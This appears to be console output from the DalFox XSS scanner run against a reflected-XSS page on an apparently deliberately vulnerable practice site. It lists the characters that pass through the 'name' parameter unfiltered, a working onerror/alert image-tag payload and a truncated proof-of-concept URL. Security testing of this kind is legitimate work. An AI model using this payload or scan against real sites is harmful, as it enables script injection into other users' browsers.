 >>>>>>>>>>>>>>>>>>>>>>>>>
[*] 🦊 Start scan [SID:Single] / URL: https://pentest-ground.com:4280/vulnerabilities/xss_r/?name=
[I] Found 4 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base parameter mining
[I] Content-Type is text/html;charset=utf-8
[I] Reflected name param => PTYPE: URL  Injected: /inHTML-none(1)  \  |  +  `  >  -  )  (  }  .  ;
    72 line:            <pre>Hello DalFox</
[V] Triggered XSS Payload (found DOM Object): name='"><img/src/onerror=.1|alert`` class=dalfox>
    72 line:            <pre>Hello '"><img/src/onerror=.1|alert`` class=dalfox></pre>
[POC][V][GET][inHTML-URL] https://pentest-ground.com:4280/vulnerabilities/xss_r/?name=%27%22%3E%3Cim
[*] --------------------------------------------------------------------------------------------
[*] [duration: 24.338525562s][issues: 1] Finish Scan!